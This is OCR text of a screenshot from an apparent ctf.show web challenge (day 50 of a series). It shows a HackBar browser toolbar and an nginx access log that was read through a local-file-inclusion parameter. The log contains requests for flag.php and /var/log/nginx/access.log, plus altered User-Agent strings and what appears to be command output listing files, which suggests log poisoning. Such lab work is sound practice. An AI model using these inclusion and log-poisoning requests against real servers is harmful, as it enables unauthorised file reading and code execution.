 第50天：WEB
...
62:44
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://0df96...aHAnKTs/Pg==
http://0df96b12-e888-406e...
http://9f1fab0...nx/access.log
http://9f1fab05-7381-4a39-...
view-source:http://9f1fab05-7381-4a39-b932-3463cc717b2a.challenge.ctf.show/?
搜索
JS
ABP
INT
SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
1 172.12.0.6 - - [11/Jun/2023:12:59:08 +0000] "GET / HTTP/1.1" 200 2291 "http://9f1fab05-7381-4a39-b932-3463cc717b2a.challenge.ctf.show/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.3
2 172.12.0.6 - - [11/Jun/2023:12:59:11 +0000] "GET / HTTP/1.1" 200 2291 "-" "Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0"
3 172.12.0.6 - - [11/Jun/2023:12:59:12 +0000] "GET /favicon.ico HTTP/1.1" 200 2291 "-" "Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0"
4 172.12.0.6 - - [11/Jun/2023:12:59:12 +0000] "GET /favicon.ico HTTP/1.1" 200 2291 "-" "Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0"
5 172.12.0.6 - - [11/Jun/2023:12:59:56 +0000] "GET /?file=/var/www/html/flag.php HTTP/1.1" 200 361 "-" "Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0"
6 172.12.0.6 - - [11/Jun/2023:13:00:11 +0000] "GET / HTTP/1.1" 200 2291 "-" "Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/45.0.2454.101 Safari/537.36"
7 172.12.0.6 - - [11/Jun/2023:13:01:09 +0000] "GET /?file=/var/log/nginx/access.log HTTP/1.1" 200 1115 "-" "Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0"
8 172.12.0.6 - - [11/Jun/2023:13:02:09 +0000] "GET /?file=/var/log/nginx/access.log HTTP/1.1" 200 1296 "-" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_12_4) AppleWebKit/537.36 (KHTML, like Gecko) \x
9 172.12.0.6 - - [11/Jun/2023:13:02:25 +0000] "GET / HTTP/1.1" 200 2291 "-" "111111111111111111111111111"
10 172.12.0.6 - - [11/Jun/2023:13:02:27 +0000] "GET /?file=/var/log/nginx/access.log HTTP/1.1" 200 1640 "-" "Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0"
11 172.12.0.6 - - [11/Jun/2023:13:03:00 +0000] "GET / HTTP/1.1" 200 2291 "-" "22222222222fl0g.php
12 index.php
13 "
14
目录
完成
1/1551 个字
150%
英
21:03
2023-06-11